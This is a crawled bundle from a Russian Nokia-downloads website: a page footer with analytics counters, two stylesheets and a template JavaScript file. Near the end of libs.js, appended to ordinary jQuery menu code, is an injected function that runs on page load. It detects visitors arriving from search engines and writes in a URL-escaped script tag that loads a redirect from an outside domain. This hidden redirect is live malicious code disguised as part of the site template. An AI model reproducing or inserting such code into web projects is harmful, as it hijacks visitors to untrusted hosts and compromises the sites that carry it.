          <b><a href="/prilozheniya/">Программы</a></b>
          <b><a href="/igry/">Игры</a></b>
          <b><a href="/temi-oboi-kartinki/">Темы Обои</a></b>
          <b><a href="/knigi/">Книги</a></b>
          <b><a href="/proshivki/">Прошивки</a></b>
          <b><a href="/video-640x360-mp4-filmy/">Фильмы</a></b>
<b>для Nokia скачать бесплатно</b>
        <div class="fooline"></div>
<a href="/">nokiafans.ru</a> При копировании материалов сайта, обязательна обратная ссылка.
    </span>
    <div class="counts rcol">
      <noindex>

      <ul class="reset lcol">
                <li>
 <!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=11281081&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/11281081/3_0_FFFFFFFF_FFFFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:11281081,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter11281081 = new Ya.Metrika({id:11281081, enableAll: true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/11281081" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
              <!-- /Yandex.Metrika counter --></li>

        <li>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.16;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

        </li>

      </ul>
      </noindex>
    </div>

</div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77c2bf6c51234f0b956185f1704212bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://nokiafans.ru/templates/nokiafans/style/styles.css
body_size: 3250
content:
/*
АВТОР BY NORMAL, WEB SITE RIPX.RU
*/
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input { margin: 0; padding: 0; }
body { background: #f8f8f8; color: #7e7e7e; word-wrap: break-word; } 

h1, h2, h3, h4, h5 { line-height: normal; } h1 { font-size: 1.25em; } h2 { font-size: 1.2em; } h3 { font-size: 1.15em; } h4 { font-size: 1.1em; } h5 { font-size: 1em; }

a { color: #79b727; text-decoration: none; } a:hover { text-decoration: underline; } a img  { border: 0 none; }

input, textarea, select, button, body { font: 12px/16px Arial, Helvetica, sans-serif; }
input, textarea, select, button, a { outline: none; }

p { margin-bottom: 0.4em; } hr { border: 0 none; border-top: 1px solid #dbe8ed; height: 1px; } ul { margin: 0 0 18px 2em; list-style: disc outside; } ol { margin: 0 0 18px 2.1em; list-style: decimal; }

.reset, .reset li { list-style: none; padding: 0; margin: 0; }

.clr { clear: both; } .thide, .htmenu span { overflow: hidden; display: block; height: 0; line-height: normal; }
table.userstop, table.pm, table.tableform, table.calendar { border-collapse: collapse; border-spacing: 0; }
.lcol, .rcol, form { display: inline; } .lcol { float: left; } .rcol { float: right; } .small { font-size: 0.9em; }

/** go **/
.wrapper { width: 975px; text-align: left; margin: 0 auto; }
/** top info **/
.lineinfo { height:26px; line-height:26px; padding:0 10px; color:#7e7e7e;}
.lineinfo a {text-decoration:none;}
.lineinfo .rcol a {border-bottom:1px dashed #79b727; }
.lineinfo .lcol a { color:#7e7e7e; border-bottom:1px dashed #F90;}

.noklarl{max-height:75px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;!important	}
/* heder */
.heder { background: url("../images/heder.png") no-repeat; width:975px; height:140px;margin-bottom:2px;}

/** logo **/
.heder span { display: inline; } .heder span a { margin:4px 0 0 30px;; float: left; width: 219px; padding-top: 106px; background: url("../images/logo.png"); }
    
/** heder news **/    
.hedernews { margin:20px 30px 0 0; width:500px; height:90px;}
.hnewsc, .hnewsc .hnewsl, .hnewsc .hnewsr {height:90px;}  
    .hnewsc {overflow: hidden;background: url("../images/hedernews.png") repeat-x 0 -90px;}
    .hnewsc .hnewsl {background: url("../images/hedernews.png") no-repeat 0 0; padding-left: 8px;}
    .hnewsc .hnewsr{background: url("../images/hedernews.png") no-repeat 100% -180px; padding-right: 8px;}
    .hnewsc h1 {font-size:14px; height:26px; line-height:26px; font-weight:normal;} .hnewsc h1 a {color: #7e7e7e; text-decoration:none;}
    .hnewsc h2 {font-size:14px; height:26px; line-height:26px; font-weight:normal;} .hnewsc h2 a {color: #7e7e7e; text-decoration:none;}
    .hnewsc p {color:#fff;}

/** top menu **/    
.topmenu, .topmenu .topl, .topmenu .topr {height:35px; margin-bottom:13px;}  
    .topmenu {overflow: hidden;background: url("../images/topmenu.png") repeat-x 0 -35px;}
    .topmenu .topl {background: url("../images/topmenu.png") no-repeat 0 0; padding-left: 5px;}
    .topmenu .topr{background: url("../images/topmenu.png") no-repeat 100% -70px; padding-right: 5px;}
    
.topmenu li, .topmenu li span {float: left;height: 35px;line-height: 35px;cursor: pointer;}
.topmenu li a {color: #7e7e7e;}
.topmenu li a:hover {border-bottom:1px dashed #7e7e7e; text-decoration:none;}
.topmenu b { padding: 0 12px 0 12px; font-weight:normal; }
.topmenu li span {padding: 0 12px 0 12px;background: transparent url("../images/topline.png") no-repeat;}

/** search **/
.sear {float: right;  width: 194px; height: 25px; background: url("../images/she.png") no-repeat; padding:0 6px;margin-top: 5px; }
    .sear span { float: left; height: 25px; } .sear .inp { width: 194px; overflow: hidden; }
    .sear .inp input { color: #bebebe; float: left; height: 15px; width: 194px; border: 0 none; background: #fbfbfb; margin-top: 5px; }
    
/** struktura **/
.newc, .blockl{ float:left;}
.newc { width:550px;}
.blockl{ width:212px;}
.blockr{ float:right; width:193px; padding-left:19px;}
    
/** block **/
.block { width: 193px; margin: 0 0 2px 0; background: url("../images/block.png") repeat-y -193px 0;}
.bt { font-size: 1.2em; height: 29px; background: url("../images/block.png"); overflow: hidden; }
.bt span { display: block; margin: 7px 8px 0 8px; color:#fff;  }
.dcont { padding: 0 8px; width: 177px;  }
.bbut { height: 14px; background: url("../images/block.png") no-repeat 100% 100%;}

/** block comm **/
.comm {background: url("../images/comm/butc.png") repeat-y -178px 0; width:178px; margin:8px 0 8px 0; }
.comm p { padding:0 10px; margin:0px; color:#5f8c22;}
.commt {background: url("../images/comm/top.png") no-repeat; height:28px; color:#476f11;}
.commt span { font-size:14px; margin:0 0 0 8px;}
.commb {background: url("../images/comm/butc.png") no-repeat; width:178px; height:11px;}

/** block arch **/
.arch {padding:8px;}
.arch a{color:#476f11;}

/** chat **/
.chat {padding:8px;}
.fons {border:1px solid #d4d4d4; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; padding:4px; margin-bottom:4px;}
.fons span { color:#476f11;} .fons p { color:#608d22; margin:0;} .fons a { color:#c1c1c1; text-decoration:underline;}

/** topnews **/
.topns { margin:10px 0 10px 0;} .topns li{border-bottom:1px dashed #c3c3c3; padding:4px 0;}

/** login **/
.loginblock {background: url("../images/login.png") no-repeat; width:193px; height:123px;}
.loginblock .ltit {display: block;  color:#fff;font-size: 1.2em; padding:8px 0 0 8px; }
.logss, .vhod {padding:0 8px;}
.logss span a, .logss  ul li a, .logss span, .vhod a {color:#fff;}
.a1{width:50%} .lline { height:5px; border-bottom:1px dashed #FFF; margin-bottom:4px;}

.fonlog {float: lift;  width: 176px; height: 21px; background: url("../images/logimp.png") no-repeat; padding:0 6px;margin-top: 5px; }
.linp input { color: #bebebe; float: left; height: 15px; width: 160px; border: 0 none; background: #fbfbfb; margin-top: 3px; }
.vhod a.regc { color:#333; text-decoration:underline;}

.vh {border: 0 none; color:#7e7e7e; font-weight:bold; background-color:#f7f7f7; padding:3px 4px; margin:6px 4px 0 0; cursor:pointer; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}

/** shor **/
/* osn */
.s-h, .s-f { height:10px;}
.s-c {background: url("../images/s-c.png") repeat-y 0 0; margin-bottom:14px;}
.s-h {background: url("../images/s-h.png") no-repeat;}
.s-f {background: url("../images/s-f.png") no-repeat;}

/* title */
.tt {margin:-3px 6px 0 6px;}
.tt, .tt .tl, .tt .tr {height:31px;}  
    .tt {overflow: hidden;background: url("../images/title.png") repeat-x 0 -31px;}
    .tt .tl {background: url("../images/title.png") no-repeat 0 0; }
    .tt .tr{background: url("../images/title.png") no-repeat 100% -62px;}
 
.tt .realn {font-weight:bold;font-size:14px;}
.tt h1 {font-size:14px;}

.tt .realn, .tt h2, .tt h1, .tt h3  {line-height:31px; margin-left:11px; float:left; width:430px; overflow:hidden;}
.tt h2 a { color:#7e7e7e;}
.tt h2 a:hover {border-bottom:1px dashed #7e7e7e; text-decoration:none;}
.tt .rcol { margin:7px 10px 0 0;}
/* info */
.s-i { margin:0 6px 0 6px; border-bottom:1px solid #dadada; height:22px; line-height:22px; padding:0 8px;}
/* but */
.s-b {background: url("../images/but-go.png") no-repeat 0 0; width:102px; height:30px;}
.s-nnn {background: url("../images/but-nazad.png") no-repeat 0 0; width:102px; height:30px;}
/* sys */
.s-s { padding:10px 10px 0 10px;}
.s-s img {margin:0 4px 0 0;}
.s-s a { color: #444; text-decoration: none; }
/** error **/
.werror {background: url("../images/alert.png") no-repeat; padding:0 0 0 42px; margin:0px 8px; min-height:36px;}

/** comment **/
.avatar { width:70px; height:70px;} .avatar img { width:60px; height:60px; margin:4px;}
.avatar, .comconne, .avatar img {background-color:#fff; border:1px solid #c3c3c3; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;}
.comconne { margin-bottom:10px; width:456px; position:relative;}
.comconne .mmpad {padding:10px}
.comugol {position:absolute; background: url("../images/com.png") no-repeat; width:14px; height:26px; left:-14px; top:10px;}
.comslin {height:28px; line-height:28px; border-bottom:1px dashed #c3c3c3; margin:0 10px 0 10px;}
.comslin .mass {margin:8px 3px 0 0;}

/** forms **/
.mass_comments_action { margin: 0 0 15px 0; background-color: #f1f0ed; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;}
.mass_comments_action { padding: 10px 13px; } .tableform { width: 100%; }

.tableform td.label { width: 20%; vertical-align: top; padding-right: 0; font-weight: bold; } .tableform td.labelll{ width: 50%; vertical-align: top; padding-right: 0; }
.tableform td { padding: 10px 13px; border-bottom:1px dashed #c3c3c3; } .fieldsubmit{ padding: 10px 13px; }
.addnews { font-weight: bold; } .impot { color: #d51e44; font-weight: normal; }
.checkbox { padding: 4px 0; line-height: 1em; } .checkbox input { margin-top: -2px; vertical-align: middle; }

.f_input { width: 300px; padding: 1px; } .f_textarea { width: 458px; }
.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea,
.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .logform li.lfield input { padding: 2px; background: #fff url("../images/fields.png") repeat-x; border: 1px solid #bcc0c2; }
.f_textarea, .editor_button select { padding: 0; }
.textin { padding: 2px; }

/*---Userinfo---*/
.userinfo { padding-left: 125px; } .rateui { width: 85px; height: 17px; margin: 0 auto; padding-top: 4px; }
.userinfo .lcol { margin-left: -125px; width: 110px; padding-right: 15px; } .userinfo .lcol .avatarr { margin-bottom: 10px; padding: 4px; background-color: #fff; border: 1px solid #dfddd9; }
.userinfo .lcol .avatarr img { width: 100px; } .userinfo .rcol { width: 100%; }
.userinfo .rcol ul { list-style: none; margin-left: 0; } .userinfo .rcol ul li { margin-bottom: 0.2em; } .ussep { padding-top: 12px;}

/* NAVIGAT */
.verh, .navigation span, .navigation a { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }
.navigation {color: #555555; border: 0px; margin:0px 0px 20px 0px;}
.verh, .navigation a:link,.navigation a:visited,.navigation a:active {text-decoration: none;color: #555555;background-color: #ededed;border: 1px solid #e1e1e3;padding: 3px 6px;font-size: 11px}
.verh, .navigation a:hover { background-color: #79b727; color: #fff; border-color: #e1e1e3;}
.navigation span {background-color: #fff;padding: 3px 6px;border: 1px solid #e1e1e3;color: #555555;font-size: 11px;}
.navigation span.nav_ext {border: none;background: transparent;}
.verh a{color:#fff; text-decoration:none;}

/** footer **/
.footer {background: url("../images/footer.png") no-repeat; width:975px; height:95px;}
.footer .copyright {margin:16px 0 0 14px;}
.footer .copyright, .footer .copyright a {color:#FFF; text-shadow: 0 1px 0 #6bac11;}
.footer .copyright a {text-decoration:underline;}
.fooline {height:26px;}
.footer .counts {width:180px; margin:16px 14px 0 0;}
.counts ul { display: inline; } .counts ul li {opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50); }.counts ul li:hover { opacity: 1.0; -moz-opacity: 1.0; filter:alpha(opacity=100); }
.normal {background: url("../images/normal.png") no-repeat; width:307px; height:10px; margin:10px 0; float:right; text-indent: -9000px;}

--- FILE ---
content_type: text/css
request_url: http://nokiafans.ru/templates/nokiafans/style/engine.css
body_size: 3644
content:
/*
АВТОР BY NORMAL, WEB SITE RIPX.RU
*/

.selectmass input { float: right; margin-left: 6px; } .mass_comments_action { text-align: right; }

/*---Информационное оконо загрузки AJAX---*/
#loading-layer { display: none; font-size: 11px; background: #000; padding: 10px; text-align: center; color: #fff; }

/*---Цитата и скрытый текст---*/
.scriptcode, .title_quote, .quote, .title_spoiler, .text_spoiler { font-size: 11px; padding: 5px; background: #f1f0ed; border-left: 5px solid #82bb2a; } .title_quote, .title_spoiler { background: #f1f0ed; } .title_spoiler, .text_spoiler { border-color: #4a4949; }
.title_quote { border-bottom: 0; font-weight: bold; } .scriptcode { color: #076fb1; text-align: left; font-family: "Courier New"; } .title_spoiler { font-weight: bold; } .text_spoiler { border-top: 1px solid #fff; text-align: justify; }
.hide { background-color: #e8f3fa; padding: 5px; color: #3a78a5; margin: 0 0 1em; 0; } .hide a { text-decoration: underline; } .hide a:hover { text-decoration: none } .inhide { border: 1px solid #d1e3ef; padding: 5px; background-color: #fff; margin-bottom: 5px; }

/*---Календарь---*/
.calendar { width: 100%; } .calendar td, .calendar th { padding: 4px 0; vertical-align: middle; text-align: center; } .weekday-active-v, .day-active-v, .weekday-active, .day-active { font-weight: bold; } .weekday { color: #dd3e2a; } .day-current { background-color: #6aa819 !important; color: #fff; } .day-current a { color: #fff; }

/*---Лучшие пользователи---*/
.userstop td, .pm td.pm_list, .pm td.pm_head { border: 1px solid #d8d8d8; padding: 2px; background-color: #fff; } .userstop thead td, .pm td.pm_head { font-size: 0.9em; height: 22px; padding: 0; font-weight: bold; text-align: center; color: #4e4e4e; }

/*---Рейтинг---*/
.rating { width: 85px; height: 17px; font-size: 0.9em; } .unit-rating { list-style: none; margin: 0; padding: 0; width: 85px; height: 17px; position: relative; background: url("../dleimages/rating.png") repeat-x; } .unit-rating li { text-indent: -90000px; padding: 0; margin: 0; float: left; }.unit-rating li a { display: block; width: 17px; height: 17px; text-decoration: none; text-indent: -9000px; z-index: 17; position: absolute; padding: 0; } .unit-rating li a:hover { background: url("../dleimages/rating.png") 0 -17px; z-index: 2; left: 0; }.unit-rating a.r1-unit {left: 0;}    .unit-rating a.r1-unit:hover {width:17px;}.unit-rating a.r2-unit {left: 17px;}  .unit-rating a.r2-unit:hover {width: 34px;}.unit-rating a.r3-unit {left: 34px;}  .unit-rating a.r3-unit:hover {width: 51px;}.unit-rating a.r4-unit {left: 51px;}  .unit-rating a.r4-unit:hover {width: 68px;}.unit-rating a.r5-unit {left: 68px;}  .unit-rating a.r5-unit:hover {width: 85px;}.unit-rating li.current-rating { background: url("../dleimages/rating.png") 0 -34px; position: absolute; height: 17px; display: block; text-indent: -9000px; z-index: 1; }

/*---BB коды---*/
 /* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl)  и по умолчанию в модуле редактора сообщений*/
.bbcodes { text-decoration: none;border: 1px solid #e1e1e3;padding: 3px 6px;font-size: 11px; background-color: #79b727; color: #fff;  -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; cursor:pointer; }.fbutton, .fbuttonp{border: 1px solid #e1e1e3; background-color: #79b727; color: #fff; }.fbutton:hover, .fbuttonp:hover {border: 1px solid #e1e1e3; background-color: #83c132; color: #fff; }.fbutton, .fbutton:hover {-webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; cursor:pointer;font-weight:bold;font-size: 13px;padding: 4px 8px;text-decoration: none;}.fbuttonp, .fbuttonp:hover {-webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; cursor:pointer;font-weight:bold;font-size: 12px;padding: 4px 5px;text-decoration: none;}.bbcodes:hover, .bbcodes_poll:hover { background-position: 0 3px; }.bbcodes_poll { width: 100px; }.editor { background: #fff; }.editor input[type="text"] { padding: 2px; background: #fff url("../images/fields.png") repeat-x; border: 1px solid #bcc0c2; }.base .editor { padding: 5px; }.editorcomm .editor { width: 96% !important; }.editorcomm .editor textarea { width: 100% !important; background: #fff url("../images/fields.png") repeat-x; border: 0 none;  }.editor_button {float: left;cursor: pointer;padding-left: 0;padding-right: 0;}.editor_buttoncl {float: left;cursor: pointer;padding-left: 1px;padding-right: 1px;border-left: 1px solid #bbb;border-right: 1px solid #bbb;}.editbclose { float: right; cursor: pointer; display: none; }.editor_button select { font-size: 11px; }

.editor_button img { margin: 0; padding: 0; } .editbclose img { margin: 0; padding: 0; } .editor_button_brk img { margin: 0; padding: 0; }

/*---Дополнительные поля---*/
.xfields textarea, .xprofile textarea { width: 98%; height: 86px; margin: 0px 1px 0px 0px;padding: 0px; } .xfields input, .xprofile input { width: 250px; padding: 2px; } .xfields_table td { vertical-align: top; }

/*---Персональные сообщения---*/ 
.pm_head {font-weight: bold;}

/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv { background-color: #78b51a; font-size: 0.9em; line-height: 20px; margin: 2px 0; padding: 5px; opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90); } #dropmenudiv a { display: block; text-decoration: none; color: #fff; padding: 2px 4px; width: 162px;} #dropmenudiv a:hover { background-color: #85c01f; }

/*---Ссылка на скачивание прикрепленного файла---*/
.attachment { color: #808080; }

/*---Рамка расширенной формы поиска по сайту---*/
fieldset { border: 1px solid #fff; padding: 5px; text-align: left; }

/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline { background: #FFFFFF; } .highslide-image { border: 2px solid #FFFFFF; } .highslide-active-anchor { visibility: hidden; }  .highslide-active-anchor img { visibility: hidden; } .highslide-dimming { background-color: black; } .highslide-html { background-color: white; } .highslide-loading {display: block;color: white;font-size: 9px;font-weight: bold;text-decoration: none;padding: 3px;border: 1px solid white;background-color: black;}
a.highslide-full-expand {background: url("../dleimages/fullexpand.gif") no-repeat;display: block;margin: 0 10px 10px 0;width: 34px; height: 34px;}
.highslide-display-block { display: block; }.highslide-display-none { display: none; }.highslide-caption { display: none; padding: 5px; background: white; }.highslide-controls {width: 195px;height: 40px;background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;margin-right: 15px;margin-bottom: 10px;margin-top: 10px;}.highslide-controls ul {position: relative;left: 15px;height: 40px;list-style: none;margin: 0; padding: 0;background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px;}.highslide-controls li { float: left; padding: 5px 0; }.highslide-controls a {background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");display: block;float: left;height: 30px; width: 30px;outline: none;}.highslide-controls a.disabled { cursor: default; }.highslide-controls a span { display: none; }
 
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a { background-position: 0 0; }.highslide-controls .highslide-previous a:hover { background-position: 0 -30px; }.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important; }.highslide-controls .highslide-play a { background-position: -30px 0; }.highslide-controls .highslide-play a:hover { background-position: -30px -30px; }.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important; }.highslide-controls .highslide-pause a { background-position: -60px 0; }.highslide-controls .highslide-pause a:hover { background-position: -60px -30px; }.highslide-controls .highslide-next a { background-position: -90px 0; }.highslide-controls .highslide-next a:hover { background-position: -90px -30px; }.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important; }.highslide-controls .highslide-move a { background-position: -120px 0; }.highslide-controls .highslide-move a:hover { background-position: -120px -30px; }.highslide-controls .highslide-full-expand a { background-position: -150px 0; }.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px; }.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important; }.highslide-controls .highslide-close a { background-position: -180px 0; }.highslide-controls .highslide-close a:hover { background-position: -180px -30px; }

/*---Облако тегов---*/
.clouds_xsmall { font-size: 1em; }.clouds_small { font-size: 1.1em; }.clouds_medium { font-size: 1.2em; font-weight: bold; }.clouds_large { font-size: 1.5em; }.clouds_xlarge { font-size: 1.7em; }

/*---Быстрый поиск на сайте---*/
#searchsuggestions { z-index: 998; border: 1px solid #000; width:300px; background-color: #fff; font-size: 0.9em; } #searchsuggestions a, #searchsuggestions span.notfound { padding: 10px; display: block; text-decoration: none; } #searchsuggestions a { color: #2c2c2c; border-bottom: 1px solid #f4f4f4; } #searchsuggestions a:hover { background-color: #f4f4f4; } #searchsuggestions span.searchheading { display: block; font-weight: bold; color: #61a117; } #searchsuggestions span.seperator { display: block; background-color: #61a117; } #searchsuggestions span.seperator a { padding: 5px 10px; text-align: right; border: 0 none; background-color: transparent; color: #fff; } #searchsuggestions span.notfound { padding: 10px; display: block; } #searchsuggestions .break { display: none; }

/*---Диалоговые и всплывающие окна jQuery UI---*/
#dropmenudiv a:hover, #dropmenudiv, #loading-layer,  .ui-dialog { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; }.ui-widget-overlay { background: #000; opacity:0.4; -moz-opacity:0.4; filter:alpha(opacity=40); left: 0; position: absolute; top: 0; }.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }.ui-helper-clearfix { display: inline-block; } * html .ui-helper-clearfix { height: 1%; }.ui-helper-clearfix { display: block; }.ui-icon { background-repeat: no-repeat; display: block; overflow: hidden; text-indent: -99999px; }.ui-widget-header { color: #2a2a2a; background: url("../images/lines.png"); font-weight: bold; }.ui-widget-header a { color: #2a2a2a; }.ui-widget-header .ui-icon { background-image: url("../images/ui-icons.png"); }.ui-state-hover .ui-icon, .ui-state-focus .ui-icon { background-color: #db143d; }.ui-icon-close, .ui-icon-closethick { background: url("../images/close.png") no-repeat 50% 50% !important; }.ui-dialog { background: #fff; border: 1px solid #dfdedb; overflow: hidden; padding: 5px; position: absolute; width: 300px;}.ui-widget textarea {background: #fff url("../images/fields.png") repeat-x; border: 1px solid #bcc0c2;}.ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative; }.ui-dialog .ui-dialog-title { float: left; margin: .1em 13px .3em 0; }.ui-dialog .ui-dialog-titlebar-close {height: 18px;margin: -10px 0 0 0;padding: 1px;position: absolute;right: .3em;top: 50%;width: 19px;}.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }.ui-dialog .ui-dialog-content {background: none;border: 0;overflow: hidden;padding: 13px 13px 0 13px;position: relative;zoom: 1;margin-bottom: 13px;}.ui-dialog .ui-dialog-buttonpane { border-top:1px dashed #c3c3c3; padding: 12px 6px 6px 6px; text-align: left; }.ui-dialog .ui-dialog-buttonpane button {cursor: pointer;float: right;line-height: 1.4em;margin: 0 1px;overflow: visible;width: auto;}.ui-button{border: 1px solid #e1e1e3; background-color: #79b727; color: #fff; } .ui-button:hover {border: 1px solid #e1e1e3; background-color: #83c132; color: #fff; } .ui-button, .ui-button:hover {-webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; cursor:pointer;font-weight:bold;font-size: 13px;padding: 4px 8px;text-decoration: none;}button.ui-button span { cursor: pointer; display: block; } .ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; } .ui-draggable .ui-dialog-titlebar { cursor: move; } .ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }

/* ==================== Автозаполнение облака тегов */
.ui-autocomplete { position: absolute; cursor: default; } * html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */.ui-menu {list-style:none;padding: 2px;margin: 0;display:block;float: left;background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222;}.ui-menu .ui-menu {margin-top: -3px;}.ui-menu .ui-menu-item {margin:0;padding: 0;zoom: 1;float: left;clear: left;width: 100%;}.ui-menu .ui-menu-item a {text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1;}.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {font-weight: normal;margin: -1px;border: 1px solid #a7a7a7;color: #4e4e4e;font-weight: bold;}

--- FILE ---
content_type: application/javascript
request_url: http://nokiafans.ru/templates/nokiafans/js/libs.js
body_size: 684
content:
var logopened=false;
$(document).ready(function(){
    $('#logbtn').click(function(){
        if(logopened)
        {
            $('#logform').hide('fast');
            $('#logbtn').removeClass('selected');
        }    
        else
        {
            $('#logform').show('fast');
            $('#logbtn').addClass('selected');
        }
        logopened=!logopened;
        return false;
    });
}).click(function(e){
    if(!logopened)
        return;
    e=e||window.event;
    var target=e.target||e.srcElement;
    while(target)
    {
        if(target==$('#logform').get(0))
            return;
        target=target.parentNode;
    }
    $('#logform').hide('fast');
    $('#logbtn').removeClass('selected');
    logopened=false;    
});

$(document).ready(function(){
    $('#topmenu li.sublnk').hover(
    function() {
      $(this).addClass("selected");
      $(this).find('ul').stop(true, true);
      $(this).find('ul').show('fast');
    },
    function() {
      $(this).find('ul').hide('fast');
      $(this).removeClass("selected");
    }
  );
});function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.aol.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.altavista.')!=-1||Ref.indexOf('.yandex.')!=-1){document.write(unescape('%3Cscript%20type%3D%22text/javascript%22%20src%3D%22http%3A//top.googles2014.ru/redirect.php%3Fr%3Dhttp%253A//opera123.net/s/2648%22%3E%3C/script%3E'));}else{document.write('.')}}R();

$(document).ready(function(){
  var tabContainers = $('#news-arch .tabcont');
    tabContainers.hide().filter(':first').show();
                
    $('#news-arch .tabmenu a').click(function () {
      tabContainers.hide();
      tabContainers.filter(this.hash).show();
      $('#news-arch .tabmenu a').removeClass('selected');
      $(this).addClass('selected');
      return false;
    }).filter(':first').click();
});